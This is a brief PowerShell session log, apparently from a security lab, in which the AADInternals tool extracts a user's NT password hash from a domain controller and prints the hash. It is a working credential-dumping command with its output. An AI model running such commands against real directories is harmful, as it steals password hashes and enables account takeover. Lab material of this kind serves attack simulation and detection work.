 AADInternals 0.4.8
PS C:\Windows\system32>
PS C:\Windows\system32> $ObjectGuid = '5e1ede45-89cb-4ddc-b300-968484f7175b'
>> $ObjectSid = 'S-1-5-21-2490359158-13971675-3780420524-1103'
>> $Server = 'DC01.simulandlabs.com'
>> $cred = Get-Credential
>>
>> Get-AADIntADUserNTHash -ObjectGuid $ObjectGuid -Credentials $creds -Server $Server -AsHex
cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Credential
2d89f51237b6072aa1f45183c67cbb36
PS C:\Windows\system32>
PS C:\Windows\system32>